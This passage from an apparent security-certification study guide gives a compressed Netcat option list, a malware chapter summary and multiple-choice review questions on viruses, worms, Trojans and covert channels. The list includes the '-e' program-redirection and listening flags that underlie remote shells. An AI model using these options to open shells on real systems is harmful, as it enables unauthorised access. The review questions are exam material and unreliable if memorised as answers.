Nc −d—Detaches Netcat from the consoleNc -l -p [port]—Creates a simple listening TCP port; adding-uplaces it into UDP modeNc -e [program]—Redirects stdin/stdout from a programNc -w [timeout]—Sets a timeout before Netcat automatically quitsProgram | nc—Pipes program output to NetcatNc | program—Pipes Netcat output to a programNc -h—Displays help optionsNc -v—Puts Netcat into verbose modeNc -gornc -G—Specifies source routing flagsNc -t—Used for Telnet negotiationNc -o [file]—Hex-dumps traffic to a fileNc -z—Used for port scanning
Summary
In this chapter, we covered one of the largest and most dangerous threats that has emerged and evolved over the last 30 years: malware. You learned that malware is a blanket term used to describe the family of software that includes viruses, worms, Trojans, and logic bombs, as well as adware and spyware. Each of these types of malware has been responsible for problems over the years and has done everything from being an annoyance to causing outright harm. Malware collectively has evolved dramatically to now include the ability to steal passwords, personal information, and identities in addition to being used in countless other crimes.
You learned that although malware is a new term, the software types that it covers are far from new. Viruses and worms are some of the oldest malicious software in existence. But the power of this software has changed dramatically as hardware and software have become more powerful and the bar to create malware has been lowered (thanks to readily available tools). Exacerbating the problem is the fact that malware can be distributed quickly, thanks to improved connectivity and faster distribution methods that are readily available and accessible.
Exam Essentials
Understand the different types of malware. You must know the difference between viruses, worms, and Trojans. Each has a unique way of functioning, and you must understand these innate differences.
Know how to identify malware. Be aware of the signs of a malware attack.
Understand the flexible terminology. The topic of malware is presented on the exam in many varied ways. Malware takes many forms, each of which has it own functions and features.
Review Questions
Which statement defines malware most accurately?
- Malware is a form of virus.
- Trojans are malware.
- Malware covers all malicious software.
- Malware only covers spyware.
Which is a characteristic of a virus?
- A virus is malware.
- A virus replicates on its own.
- A virus replicates with user interaction.
- A virus is an item that runs silently.
A virus does not do which of the following?
- Replicates with user interaction
- Changes configuration settings
- Exploits vulnerabilities
- Displays pop-ups
Which of the following is true of a worm?
- A worm is malware.
- A worm replicates on its own.
- A worm replicates with user interaction.
- A worm is an item that runs silently.
What are worms typically known for?
- Rapid replication
- Configuration changes
- Identity theft
- DDoS
What command is used to listen to open ports with netstat?
netstat -annetstat -portsnetstat -nnetstat -s
Which utility will tell you in real time which ports are listening or in another state?
- Netstat
- TCPView
- Nmap
- Loki
Which of the following is not a Trojan?
- BO2K
- LOKI
- Subseven
- TCPTROJAN
What is not a benefit of hardware keyloggers?
- Easy to hide
- Difficult to install
- Difficult to detect
- Difficult to log
Which of the following is a port redirector?
- Netstat
- TCPView
- Netcat
- Loki
A Trojan relies on __________ to be activated.
- Vulnerabilities
- Human beings
- Social engineering
- Port redirection
A Trojan can include which of the following?
- RAT
- TCP
- Nmap
- Loki
What is a covert channel?
- An obvious method of using a system
- A defined process in a system
- A backdoor or unintended vulnerability
- A Trojan on a system
An overt channel is ________.
- An obvious method of using a system
- A defined process in a system
- A backdoor or unintended vulnerability
- A Trojan on a system
A covert channel or backdoor may be detected using all of the following except __________.
- Nmap
- Sniffers
- An SDK
- Netcat
A remote access Trojan would be used to do all of the following except __________.
- Steal information
- Remote-control a system
- Sniff traffic
- Attack another system
A logic bomb has how many parts, typically?
- 1
- 2
- 3
- 4
A logic bomb is activated by which of the following?
- Time and date
- Date and vulnerability
- Actions
- Events
A polymorphic virus _________.
- Evades detection through backdoors
- Evades detection through heuristics
- Evades detection through rewriting itself
- Evades detection through luck
A sparse infector virus ________.
- Creates backdoors
- Infects data and executables
- Infects files selectively
- Rewrites itself
